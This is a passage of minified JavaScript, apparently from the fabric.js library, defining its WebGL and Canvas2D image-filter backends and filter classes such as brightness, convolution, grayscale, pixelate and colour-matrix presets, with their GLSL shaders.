main(){}",n=e.createShader(e.FRAGMENT_SHADER);return e.shaderSource(n,i),e.compileShader(n),!!e.getShaderParameter(n,e.COMPILE_STATUS)}function t(e){e&&e.tileSize&&(this.tileSize=e.tileSize),this.setupGLContext(this.tileSize,this.tileSize),this.captureGPUInfo()}L.isWebglSupported=function(t){if(L.isLikelyNode)return!1;t=t||L.WebglFilterBackend.prototype.tileSize;var i=document.createElement("canvas"),n=i.getContext("webgl")||i.getContext("experimental-webgl"),a=!1;if(n){L.maxTextureSize=n.getParameter(n.MAX_TEXTURE_SIZE),a=L.maxTextureSize>=t;for(var s=["highp","mediump","lowp"],r=0;r<3;r++)if(e(n,s[r])){L.webGlPrecision=s[r];break}}return this.isSupported=a,a},L.WebglFilterBackend=t,t.prototype={tileSize:2048,resources:{},setupGLContext:function(e,t){this.dispose(),this.createWebGLCanvas(e,t),this.aPosition=new Float32Array([0,0,0,1,1,0,1,1]),this.chooseFastestCopyGLTo2DMethod(e,t)},chooseFastestCopyGLTo2DMethod:function(e,t){var i,n=void 0!==window.performance;try{new ImageData(1,1),i=!0}catch(e){i=!1}var a="undefined"!=typeof ArrayBuffer,s="undefined"!=typeof Uint8ClampedArray;if(n&&i&&a&&s){var r=L.util.createCanvasElement(),o=new ArrayBuffer(e*t*4);if(L.forceGLPutImageData)return this.imageBuffer=o,void(this.copyGLTo2D=S);var c,l,u={imageBuffer:o,destinationWidth:e,destinationHeight:t,targetCanvas:r};r.width=e,r.height=t,c=window.performance.now(),T.call(u,this.gl,u),l=window.performance.now()-c,c=window.performance.now(),S.call(u,this.gl,u),l>window.performance.now()-c?(this.imageBuffer=o,this.copyGLTo2D=S):this.copyGLTo2D=T}},createWebGLCanvas:function(e,t){var i=L.util.createCanvasElement();i.width=e,i.height=t;var n={alpha:!0,premultipliedAlpha:!1,depth:!1,stencil:!1,antialias:!1},a=i.getContext("webgl",n);a||(a=i.getContext("experimental-webgl",n)),a&&(a.clearColor(0,0,0,0),this.canvas=i,this.gl=a)},applyFilters:function(e,t,i,n,a,s){var r,o=this.gl;s&&(r=this.getCachedTexture(s,t));var c={originalWidth:t.width||t.originalWidth,originalHeight:t.height||t.originalHeight,sourceWidth:i,sourceHeight:n,destinationWidth:i,destinationHeight:n,context:o,sourceTexture:this.createTexture(o,i,n,!r&&t),targetTexture:this.createTexture(o,i,n),originalTexture:r||this.createTexture(o,i,n,!r&&t),passes:e.length,webgl:!0,aPosition:this.aPosition,programCache:this.programCache,pass:0,filterBackend:this,targetCanvas:a},l=o.createFramebuffer();return o.bindFramebuffer(o.FRAMEBUFFER,l),e.forEach((function(e){e&&e.applyTo(c)})),function(e){var t=e.targetCanvas,i=t.width,n=t.height,a=e.destinationWidth,s=e.destinationHeight;i===a&&n===s||(t.width=a,t.height=s)}(c),this.copyGLTo2D(o,c),o.bindTexture(o.TEXTURE_2D,null),o.deleteTexture(c.sourceTexture),o.deleteTexture(c.targetTexture),o.deleteFramebuffer(l),a.getContext("2d").setTransform(1,0,0,1,0,0),c},dispose:function(){this.canvas&&(this.canvas=null,this.gl=null),this.clearWebGLCaches()},clearWebGLCaches:function(){this.programCache={},this.textureCache={}},createTexture:function(e,t,i,n){var a=e.createTexture();return e.bindTexture(e.TEXTURE_2D,a),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),n?e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,n):e.texImage2D(e.TEXTURE_2D,0,e.RGBA,t,i,0,e.RGBA,e.UNSIGNED_BYTE,null),a},getCachedTexture:function(e,t){if(this.textureCache[e])return this.textureCache[e];var i=this.createTexture(this.gl,t.width,t.height,t);return this.textureCache[e]=i,i},evictCachesForKey:function(e){this.textureCache[e]&&(this.gl.deleteTexture(this.textureCache[e]),delete this.textureCache[e])},copyGLTo2D:T,captureGPUInfo:function(){if(this.gpuInfo)return this.gpuInfo;var e=this.gl,t={renderer:"",vendor:""};if(!e)return t;var i=e.getExtension("WEBGL_debug_renderer_info");if(i){var n=e.getParameter(i.UNMASKED_RENDERER_WEBGL),a=e.getParameter(i.UNMASKED_VENDOR_WEBGL);n&&(t.renderer=n.toLowerCase()),a&&(t.vendor=a.toLowerCase())}return this.gpuInfo=t,t}}}(),function(){"use strict";var e=function(){};function t(){}L.Canvas2dFilterBackend=t,t.prototype={evictCachesForKey:e,dispose:e,clearWebGLCaches:e,resources:{},applyFilters:function(e,t,i,n,a){var s=a.getContext("2d");s.drawImage(t,0,0,i,n);var r={sourceWidth:i,sourceHeight:n,imageData:s.getImageData(0,0,i,n),originalEl:t,originalImageData:s.getImageData(0,0,i,n),canvasEl:a,ctx:s,filterBackend:this};return e.forEach((function(e){e.applyTo(r)})),r.imageData.width===i&&r.imageData.height===n||(a.width=r.imageData.width,a.height=r.imageData.height),s.putImageData(r.imageData,0,0),r}}}(),L.Image=L.Image||{},L.Image.filters=L.Image.filters||{},L.Image.filters.BaseFilter=L.util.createClass({type:"BaseFilter",vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvoid main() {\nvTexCoord = aPosition;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:"precision highp float;\nvarying vec2 vTexCoord;\nuniform sampler2D uTexture;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\n}",initialize:function(e){e&&this.setOptions(e)},setOptions:function(e){for(var t in e)this[t]=e[t]},createProgram:function(e,t,i){t=t||this.fragmentSource,i=i||this.vertexSource,"highp"!==L.webGlPrecision&&(t=t.replace(/precision highp float/g,"precision "+L.webGlPrecision+" float"));var n=e.createShader(e.VERTEX_SHADER);if(e.shaderSource(n,i),e.compileShader(n),!e.getShaderParameter(n,e.COMPILE_STATUS))throw new Error("Vertex shader compile error for "+this.type+": "+e.getShaderInfoLog(n));var a=e.createShader(e.FRAGMENT_SHADER);if(e.shaderSource(a,t),e.compileShader(a),!e.getShaderParameter(a,e.COMPILE_STATUS))throw new Error("Fragment shader compile error for "+this.type+": "+e.getShaderInfoLog(a));var s=e.createProgram();if(e.attachShader(s,n),e.attachShader(s,a),e.linkProgram(s),!e.getProgramParameter(s,e.LINK_STATUS))throw new Error('Shader link error for "${this.type}" '+e.getProgramInfoLog(s));var r=this.getAttributeLocations(e,s),o=this.getUniformLocations(e,s)||{};return o.uStepW=e.getUniformLocation(s,"uStepW"),o.uStepH=e.getUniformLocation(s,"uStepH"),{program:s,attributeLocations:r,uniformLocations:o}},getAttributeLocations:function(e,t){return{aPosition:e.getAttribLocation(t,"aPosition")}},getUniformLocations:function(){return{}},sendAttributeData:function(e,t,i){var n=t.aPosition,a=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,a),e.enableVertexAttribArray(n),e.vertexAttribPointer(n,2,e.FLOAT,!1,0,0),e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW)},_setupFrameBuffer:function(e){var t,i,n=e.context;e.passes>1?(t=e.destinationWidth,i=e.destinationHeight,e.sourceWidth===t&&e.sourceHeight===i||(n.deleteTexture(e.targetTexture),e.targetTexture=e.filterBackend.createTexture(n,t,i)),n.framebufferTexture2D(n.FRAMEBUFFER,n.COLOR_ATTACHMENT0,n.TEXTURE_2D,e.targetTexture,0)):(n.bindFramebuffer(n.FRAMEBUFFER,null),n.finish())},_swapTextures:function(e){e.passes--,e.pass++;var t=e.targetTexture;e.targetTexture=e.sourceTexture,e.sourceTexture=t},isNeutralState:function(){var e=this.mainParameter,t=L.Image.filters[this.type].prototype;if(e){if(Array.isArray(t[e])){for(var i=t[e].length;i--;)if(this[e][i]!==t[e][i])return!1;return!0}return t[e]===this[e]}return!1},applyTo:function(e){e.webgl?(this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},retrieveShader:function(e){return e.programCache.hasOwnProperty(this.type)||(e.programCache[this.type]=this.createProgram(e.context)),e.programCache[this.type]},applyToWebGL:function(e){var t=e.context,i=this.retrieveShader(e);0===e.pass&&e.originalTexture?t.bindTexture(t.TEXTURE_2D,e.originalTexture):t.bindTexture(t.TEXTURE_2D,e.sourceTexture),t.useProgram(i.program),this.sendAttributeData(t,i.attributeLocations,e.aPosition),t.uniform1f(i.uniformLocations.uStepW,1/e.sourceWidth),t.uniform1f(i.uniformLocations.uStepH,1/e.sourceHeight),this.sendUniformData(t,i.uniformLocations),t.viewport(0,0,e.destinationWidth,e.destinationHeight),t.drawArrays(t.TRIANGLE_STRIP,0,4)},bindAdditionalTexture:function(e,t,i){e.activeTexture(i),e.bindTexture(e.TEXTURE_2D,t),e.activeTexture(e.TEXTURE0)},unbindAdditionalTexture:function(e,t){e.activeTexture(t),e.bindTexture(e.TEXTURE_2D,null),e.activeTexture(e.TEXTURE0)},getMainParameter:function(){return this[this.mainParameter]},setMainParameter:function(e){this[this.mainParameter]=e},sendUniformData:function(){},createHelpLayer:function(e){if(!e.helpLayer){var t=document.createElement("canvas");t.width=e.sourceWidth,t.height=e.sourceHeight,e.helpLayer=t}},toObject:function(){var e={type:this.type},t=this.mainParameter;return t&&(e[t]=this[t]),e},toJSON:function(){return this.toObject()}}),L.Image.filters.BaseFilter.fromObject=function(e,t){var i=new L.Image.filters[e.type](e);return t&&t(i),i},function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.ColorMatrix=n(i.BaseFilter,{type:"ColorMatrix",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nuniform mat4 uColorMatrix;\nuniform vec4 uConstants;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor *= uColorMatrix;\ncolor += uConstants;\ngl_FragColor = color;\n}",matrix:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],mainParameter:"matrix",colorsOnly:!0,initialize:function(e){this.callSuper("initialize",e),this.matrix=this.matrix.slice(0)},applyTo2d:function(e){var t,i,n,a,s,r=e.imageData.data,o=r.length,c=this.matrix,l=this.colorsOnly;for(s=0;s<o;s+=4)t=r[s],i=r[s+1],n=r[s+2],l?(r[s]=t*c[0]+i*c[1]+n*c[2]+255*c[4],r[s+1]=t*c[5]+i*c[6]+n*c[7]+255*c[9],r[s+2]=t*c[10]+i*c[11]+n*c[12]+255*c[14]):(a=r[s+3],r[s]=t*c[0]+i*c[1]+n*c[2]+a*c[3]+255*c[4],r[s+1]=t*c[5]+i*c[6]+n*c[7]+a*c[8]+255*c[9],r[s+2]=t*c[10]+i*c[11]+n*c[12]+a*c[13]+255*c[14],r[s+3]=t*c[15]+i*c[16]+n*c[17]+a*c[18]+255*c[19])},getUniformLocations:function(e,t){return{uColorMatrix:e.getUniformLocation(t,"uColorMatrix"),uConstants:e.getUniformLocation(t,"uConstants")}},sendUniformData:function(e,t){var i=this.matrix,n=[i[0],i[1],i[2],i[3],i[5],i[6],i[7],i[8],i[10],i[11],i[12],i[13],i[15],i[16],i[17],i[18]],a=[i[4],i[9],i[14],i[19]];e.uniformMatrix4fv(t.uColorMatrix,!1,n),e.uniform4fv(t.uConstants,a)}}),t.Image.filters.ColorMatrix.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Brightness=n(i.BaseFilter,{type:"Brightness",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBrightness;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += uBrightness;\ngl_FragColor = color;\n}",brightness:0,mainParameter:"brightness",applyTo2d:function(e){if(0!==this.brightness){var t,i=e.imageData.data,n=i.length,a=Math.round(255*this.brightness);for(t=0;t<n;t+=4)i[t]=i[t]+a,i[t+1]=i[t+1]+a,i[t+2]=i[t+2]+a}},getUniformLocations:function(e,t){return{uBrightness:e.getUniformLocation(t,"uBrightness")}},sendUniformData:function(e,t){e.uniform1f(t.uBrightness,this.brightness)}}),t.Image.filters.Brightness.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.Image.filters,a=t.util.createClass;n.Convolute=a(n.BaseFilter,{type:"Convolute",opaque:!1,matrix:[0,0,0,0,1,0,0,0,0],fragmentSource:{Convolute_3_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1), uStepH * (h - 1));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 3.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_3_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1.0), uStepH * (h - 1.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 3.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_5_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 5.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_5_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 5.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_7_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 7.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_7_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 7.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_9_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 9.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_9_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 9.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}"},retrieveShader:function(e){var t=Math.sqrt(this.matrix.length),i=this.type+"_"+t+"_"+(this.opaque?1:0),n=this.fragmentSource[i];return e.programCache.hasOwnProperty(i)||(e.programCache[i]=this.createProgram(e.context,n)),e.programCache[i]},applyTo2d:function(e){var t,i,n,a,s,r,o,c,l,u,d,h,p,m=e.imageData,f=m.data,_=this.matrix,g=Math.round(Math.sqrt(_.length)),v=Math.floor(g/2),y=m.width,x=m.height,b=e.ctx.createImageData(y,x),M=b.data,w=this.opaque?1:0;for(d=0;d<x;d++)for(u=0;u<y;u++){for(s=4*(d*y+u),t=0,i=0,n=0,a=0,p=0;p<g;p++)for(h=0;h<g;h++)r=u+h-v,(o=d+p-v)<0||o>=x||r<0||r>=y||(c=4*(o*y+r),l=_[p*g+h],t+=f[c]*l,i+=f[c+1]*l,n+=f[c+2]*l,w||(a+=f[c+3]*l));M[s]=t,M[s+1]=i,M[s+2]=n,M[s+3]=w?f[s+3]:a}e.imageData=b},getUniformLocations:function(e,t){return{uMatrix:e.getUniformLocation(t,"uMatrix"),uOpaque:e.getUniformLocation(t,"uOpaque"),uHalfSize:e.getUniformLocation(t,"uHalfSize"),uSize:e.getUniformLocation(t,"uSize")}},sendUniformData:function(e,t){e.uniform1fv(t.uMatrix,this.matrix)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),t.Image.filters.Convolute.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Grayscale=n(i.BaseFilter,{type:"Grayscale",fragmentSource:{average:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat average = (color.r + color.b + color.g) / 3.0;\ngl_FragColor = vec4(average, average, average, color.a);\n}",lightness:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = (max(max(col.r, col.g),col.b) + min(min(col.r, col.g),col.b)) / 2.0;\ngl_FragColor = vec4(average, average, average, col.a);\n}",luminosity:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = 0.21 * col.r + 0.72 * col.g + 0.07 * col.b;\ngl_FragColor = vec4(average, average, average, col.a);\n}"},mode:"average",mainParameter:"mode",applyTo2d:function(e){var t,i,n=e.imageData.data,a=n.length,s=this.mode;for(t=0;t<a;t+=4)"average"===s?i=(n[t]+n[t+1]+n[t+2])/3:"lightness"===s?i=(Math.min(n[t],n[t+1],n[t+2])+Math.max(n[t],n[t+1],n[t+2]))/2:"luminosity"===s&&(i=.21*n[t]+.72*n[t+1]+.07*n[t+2]),n[t]=i,n[t+1]=i,n[t+2]=i},retrieveShader:function(e){var t=this.type+"_"+this.mode;if(!e.programCache.hasOwnProperty(t)){var i=this.fragmentSource[this.mode];e.programCache[t]=this.createProgram(e.context,i)}return e.programCache[t]},getUniformLocations:function(e,t){return{uMode:e.getUniformLocation(t,"uMode")}},sendUniformData:function(e,t){e.uniform1i(t.uMode,1)},isNeutralState:function(){return!1}}),t.Image.filters.Grayscale.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Invert=n(i.BaseFilter,{type:"Invert",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uInvert;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nif (uInvert == 1) {\ngl_FragColor = vec4(1.0 - color.r,1.0 -color.g,1.0 -color.b,color.a);\n} else {\ngl_FragColor = color;\n}\n}",invert:!0,mainParameter:"invert",applyTo2d:function(e){var t,i=e.imageData.data,n=i.length;for(t=0;t<n;t+=4)i[t]=255-i[t],i[t+1]=255-i[t+1],i[t+2]=255-i[t+2]},isNeutralState:function(){return!this.invert},getUniformLocations:function(e,t){return{uInvert:e.getUniformLocation(t,"uInvert")}},sendUniformData:function(e,t){e.uniform1i(t.uInvert,this.invert)}}),t.Image.filters.Invert.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.Image.filters,a=t.util.createClass;n.Noise=a(n.BaseFilter,{type:"Noise",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uStepH;\nuniform float uNoise;\nuniform float uSeed;\nvarying vec2 vTexCoord;\nfloat rand(vec2 co, float seed, float vScale) {\nreturn fract(sin(dot(co.xy * vScale ,vec2(12.9898 , 78.233))) * 43758.5453 * (seed + 0.01) / 2.0);\n}\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += (0.5 - rand(vTexCoord, uSeed, 0.1 / uStepH)) * uNoise;\ngl_FragColor = color;\n}",mainParameter:"noise",noise:0,applyTo2d:function(e){if(0!==this.noise){var t,i,n=e.imageData.data,a=n.length,s=this.noise;for(t=0,a=n.length;t<a;t+=4)i=(.5-Math.random())*s,n[t]+=i,n[t+1]+=i,n[t+2]+=i}},getUniformLocations:function(e,t){return{uNoise:e.getUniformLocation(t,"uNoise"),uSeed:e.getUniformLocation(t,"uSeed")}},sendUniformData:function(e,t){e.uniform1f(t.uNoise,this.noise/255),e.uniform1f(t.uSeed,Math.random())},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),t.Image.filters.Noise.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Pixelate=n(i.BaseFilter,{type:"Pixelate",blocksize:4,mainParameter:"blocksize",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBlocksize;\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nfloat blockW = uBlocksize * uStepW;\nfloat blockH = uBlocksize * uStepW;\nint posX = int(vTexCoord.x / blockW);\nint posY = int(vTexCoord.y / blockH);\nfloat fposX = float(posX);\nfloat fposY = float(posY);\nvec2 squareCoords = vec2(fposX * blockW, fposY * blockH);\nvec4 color = texture2D(uTexture, squareCoords);\ngl_FragColor = color;\n}",applyTo2d:function(e){var t,i,n,a,s,r,o,c,l,u,d,h=e.imageData,p=h.data,m=h.height,f=h.width;for(i=0;i<m;i+=this.blocksize)for(n=0;n<f;n+=this.blocksize)for(a=p[t=4*i*f+4*n],s=p[t+1],r=p[t+2],o=p[t+3],u=Math.min(i+this.blocksize,m),d=Math.min(n+this.blocksize,f),c=i;c<u;c++)for(l=n;l<d;l++)p[t=4*c*f+4*l]=a,p[t+1]=s,p[t+2]=r,p[t+3]=o},isNeutralState:function(){return 1===this.blocksize},getUniformLocations:function(e,t){return{uBlocksize:e.getUniformLocation(t,"uBlocksize"),uStepW:e.getUniformLocation(t,"uStepW"),uStepH:e.getUniformLocation(t,"uStepH")}},sendUniformData:function(e,t){e.uniform1f(t.uBlocksize,this.blocksize)}}),t.Image.filters.Pixelate.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.Image.filters,a=t.util.createClass;n.RemoveColor=a(n.BaseFilter,{type:"RemoveColor",color:"#FFFFFF",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uLow;\nuniform vec4 uHigh;\nvarying vec2 vTexCoord;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\nif(all(greaterThan(gl_FragColor.rgb,uLow.rgb)) && all(greaterThan(uHigh.rgb,gl_FragColor.rgb))) {\ngl_FragColor.a = 0.0;\n}\n}",distance:.02,useAlpha:!1,applyTo2d:function(e){var i,n,a,s,r=e.imageData.data,o=255*this.distance,c=new t.Color(this.color).getSource(),l=[c[0]-o,c[1]-o,c[2]-o],u=[c[0]+o,c[1]+o,c[2]+o];for(i=0;i<r.length;i+=4)n=r[i],a=r[i+1],s=r[i+2],n>l[0]&&a>l[1]&&s>l[2]&&n<u[0]&&a<u[1]&&s<u[2]&&(r[i+3]=0)},getUniformLocations:function(e,t){return{uLow:e.getUniformLocation(t,"uLow"),uHigh:e.getUniformLocation(t,"uHigh")}},sendUniformData:function(e,i){var n=new t.Color(this.color).getSource(),a=parseFloat(this.distance),s=[0+n[0]/255-a,0+n[1]/255-a,0+n[2]/255-a,1],r=[n[0]/255+a,n[1]/255+a,n[2]/255+a,1];e.uniform4fv(i.uLow,s),e.uniform4fv(i.uHigh,r)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,distance:this.distance})}}),t.Image.filters.RemoveColor.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass,a={Brownie:[.5997,.34553,-.27082,0,.186,-.0377,.86095,.15059,0,-.1449,.24113,-.07441,.44972,0,-.02965,0,0,0,1,0],Vintage:[.62793,.32021,-.03965,0,.03784,.02578,.64411,.03259,0,.02926,.0466,-.08512,.52416,0,.02023,0,0,0,1,0],Kodachrome:[1.12855,-.39673,-.03992,0,.24991,-.16404,1.08352,-.05498,0,.09698,-.16786,-.56034,1.60148,0,.13972,0,0,0,1,0],Technicolor:[1.91252,-.85453,-.09155,0,.04624,-.30878,1.76589,-.10601,0,-.27589,-.2311,-.75018,1.84759,0,.12137,0,0,0,1,0],Polaroid:[1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],Sepia:[.393,.769,.189,0,0,.349,.686,.168,0,0,.272,.534,.131,0,0,0,0,0,1,0],BlackWhite:[1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,0,0,0,1,0]};for(var s in a)i[s]=n(i.ColorMatrix,{type:s,matrix:a[s],mainParameter:!1,colorsOnly:!0}),t.Image.filters[s].fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric,i=t.Image.filters,n=t.util.createClass;i.BlendColor=n(i.BaseFilter,{type:"BlendColor",color:"#F95C63",mode:"multiply",alpha:1,fragmentSource:{multiply:"gl_FragColor.rgb *= uColor.rgb;\n",screen:"gl_FragColor.rgb = 1.0 - (1.0 - gl_FragColor.rgb) * (1.0 - uColor.rgb);\n",add:"gl_FragColor.rgb += uColor.rgb;\n",diff:"gl_FragColor.rgb = abs(gl_FragColor.rgb - uColor.rgb);\n",subtract:"gl_FragColor.rgb -= uColor.rgb;\n",lighten:"gl_FragColor.rgb = max(gl_FragColor.rgb, uColor.rgb);\n",darken:"gl_FragColor.rgb = min(gl_FragColor.rgb, uColor.rgb);\n",exclusion:"gl_FragColor.rgb += uColor.rgb - 2.0 * (uColor.rgb * gl_FragColor.rgb);\n",overlay:"if (uColor.r < 0.5) {\ngl_FragColor.r *= 2.0 * uColor.r;\n} else {\ngl_FragColor.r = 1.0 - 2.0 * (1.0 - gl_FragColor.r) * (1.0 - uColor.r);\n}\nif (uColor.g < 0.5) {\ngl_FragColor.g *= 2.0 * uColor.g;\n} else {\ngl_FragColor.g = 1.0 - 2.0 * (1.0 - gl_FragColor.g) * (1.0 - uColor.g);\n}\nif (uColor.b < 0.5) {\ngl_FragColor.b *= 2.0 * uColor.b;\n} else {\ngl_FragColor.b = 1.0 - 2.0 * (1.0 - gl_FragColor.b) * (1.0 - uColor.b);\n}\n",tint:"gl_FragColor.rgb *= (1.0 - uColor.a);\ngl_FragColor.rgb += uColor.rgb;\n"},buildSource:function(e){return"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ngl_FragColor = color;\nif (color.a > 0.0) {\n"+this.fragmentSource[e]+"}\n}"},retrieveShader:function(e){var t,i=this.type+"_"+this.mode;return 